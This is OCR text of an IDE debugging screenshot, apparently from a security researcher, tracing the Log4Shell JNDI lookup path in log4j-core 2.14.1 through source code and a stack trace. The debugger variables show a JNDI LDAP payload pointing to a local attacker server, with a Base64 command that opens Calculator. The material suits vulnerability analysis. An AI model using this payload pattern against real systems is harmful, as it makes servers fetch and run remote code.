 log4j-core-2.14.1-sources.jar 〉 org 〉 apache 〉 logging 〉 log4j 〉 core 〉 net 〉 JndiManager
Test
Test.java
Runtime.java
StrSubstitutor.java
JndiManager.java
1: Project
Ant
Maven
Database
154 return properties;
155 }
156
157 @Override
158 protected boolean releaseSub(final long timeout, final TimeUnit timeUnit) {
159 return JndiCloser.closeSilently(this.context);
160 }
161
162 /**
163 * Looks up a named object through this JNDI context.
164 *
165 * @param name name of the object to look up.
166 * @param <T> the type of the object.
167 * @return the named object if it could be located.
168 * @throws NamingException if a naming exception is encountered
169 */
170 /unchecked/
171 public <T> T lookup(final String name) throws NamingException {
172 return (T) this.context.lookup(name); context: InitialContext@1593
173 }
+ "ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo="
174
175 private static class JndiManagerFactory implements ManagerFactory<JndiManager, Properties> {
176
177 @Override
178 public JndiManager createManager(final String name, final Properties data) {
179 try {
180 return new JndiManager(name, new InitialContext(data));
181 } catch (final NamingException e) {
182 LOGGER.error( message: "Error creating JNDI InitialContext.", e);
Debug: Test
Debugger Console
Frames Threads
Variables
Mem
"main"@1 in group "main": RUNNING
this = {JndiManager@1592} "JndiManager [context=javax.naming.InitialContext@10d68fcd, count=1]"
name = "ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo="
this.context = {InitialContext@1593}
Count
loaded. Lo
lookup:177, PartialCompositeContext (com.sun.jndi.toolkit.ctx)
lookup:205, GenericURLContext (com.sun.jndi.toolkit.url)
lookup:94, ldapURLContext (com.sun.jndi.url.ldap)
lookup:417, InitialContext (javax.naming)
lookup:172, JndiManager (org.apache.logging.log4j.core.net)
lookup:56, JndiLookup (org.apache.logging.log4j.core.lookup)
lookup:221, Interpolator (org.apache.logging.log4j.core.lookup)
resolveVariable:1110, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:1033, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:912, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:467, StrSubstitutor (org.apache.logging.log4j.core.lookup)
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:344, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.layout)
toText:244, PatternLayout (org.apache.logging.log4j.core.layout)
7: Structure
2: Favorites
6: Problems 5: Debug TODO Terminal 8: Services Build
Event Log
All files are up-to-date (2 minutes ago)
172:1 LF UTF-8 4 spaces
d4m1ts gm7.org